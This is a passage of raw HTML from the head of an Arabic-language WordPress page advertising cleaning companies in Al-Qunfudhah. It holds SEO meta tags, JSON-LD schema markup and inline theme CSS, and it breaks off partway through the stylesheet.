

--- FILE ---
content_type: text/html
request_url: https://mongize.com/cleaning-company-in-al-qunfudhah-2/
body_size: 73220
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>رقم افضل 19 شركة تنظيف بالقنفذة ارخص شركات نظافة بالقنفذة عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية</title>
<meta name="description" content="لخدمات مكافحة الحشرات بالقصيم"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/"/>
<meta property="og:locale" content="ar_AR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="رقم افضل 19 شركة تنظيف بالقنفذة ارخص شركات نظافة بالقنفذة عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية"/>
<meta property="og:description" content="لخدمات مكافحة الحشرات بالقصيم"/>
<meta property="og:url" content="https://mongize.com/cleaning-company-in-al-qunfudhah-2/"/>
<meta property="og:site_name" content="شركة منجز المملكة للخدمات المنزلية"/>
<meta property="article:section" content="خدمات التنظيف"/>
<meta property="og:updated_time" content="2025-02-16T16:51:58+00:00"/>
<meta property="og:image" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<meta property="og:image:secure_url" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<meta property="og:image:width" content="1080"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:alt" content="مميزات شركة تنظيف بالرياض منجز المملكة"/>
<meta property="og:image:type" content="image/png"/>
<meta property="article:published_time" content="2023-10-18T13:26:29+00:00"/>
<meta property="article:modified_time" content="2025-02-16T16:51:58+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="رقم افضل 19 شركة تنظيف بالقنفذة ارخص شركات نظافة بالقنفذة عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية"/>
<meta name="twitter:description" content="لخدمات مكافحة الحشرات بالقصيم"/>
<meta name="twitter:image" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mongize.com/#person","name":"mongize"},{"@type":"WebSite","@id":"https://mongize.com/#website","url":"https://mongize.com","name":"\u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","publisher":{"@id":"https://mongize.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png","url":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png","width":"200","height":"200","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mongize.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/","name":"\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629"}}]},{"@type":"WebPage","@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#webpage","url":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2023-10-18T13:26:29+00:00","dateModified":"2025-02-16T16:51:58+00:00","isPartOf":{"@id":"https://mongize.com/#website"},"primaryImageOfPage":{"@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png"},"inLanguage":"ar","breadcrumb":{"@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#breadcrumb"}},{"@type":"Person","@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize","url":"https://mongize.com/author/mahgoubm66gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","caption":"mongize","inLanguage":"ar"},"sameAs":["https://mongize.com"]},{"@type":"BlogPosting","headline":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629","datePublished":"2023-10-18T13:26:29+00:00","dateModified":"2025-02-16T16:51:58+00:00","articleSection":"\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641, \u0634\u0631\u0643\u0627\u062a \u062a\u0646\u0638\u064a\u0641 \u0628\u0645\u0643\u0629 \u0648\u062c\u062f\u0629, \u0645\u0643\u0629 \u0648\u062c\u062f\u0629","author":{"@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize"},"publisher":{"@id":"https://mongize.com/#person"},"description":"\u0644\u062e\u062f\u0645\u0627\u062a \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062d\u0634\u0631\u0627\u062a \u0628\u0627\u0644\u0642\u0635\u064a\u0645","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0627\u0644\u0642\u0646\u0641\u0630\u0629 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629","@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#richSnippet","isPartOf":{"@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#webpage"},"image":{"@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://mongize.com/cleaning-company-in-al-qunfudhah-2/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; الخلاصة" href="https://mongize.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; خلاصة التعليقات" href="https://mongize.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; رقم افضل 19 شركة تنظيف بالقنفذة ارخص شركات نظافة بالقنفذة عمالة فلبينية منجز المملكة خلاصة التعليقات" href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/feed/"/>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/1et60tns/8f6c6.css" media="all"/>
<style id='astra-theme-css-inline-css'>:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media(max-width:921px){#ast-desktop-header{display:none;}}@media(min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media(max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media(max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media(min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media(min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media(max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media(min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media(max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media(min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media(max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media(min-width:544px){.ast-container{max-width:100%;}}@media(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media(max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:921px){html{font-size:85.5%;}}@media(max-width:544px){html{font-size:85.5%;}}@media(min-width:922px){.ast-container{max-width:1240px;}}@media(min-width:922px){.site-content .ast-container{display:flex;}}@media(max-width:921px){.site-content .ast-container{flex-direction:column;}}@media(min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite{font-style:initial;}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;}.wp-block-pullquote{border:none;}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate( 180deg );font-size:6rem;font-style:normal;line-height:1;font-weight:bold;align-items:center;justify-content:center;}.has-text-align-right > blockquote::before{justify-content:flex-start;}.has-text-align-left > blockquote::before{justify-content:flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit;}html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px;}@media(max-width:921px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width:544px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull 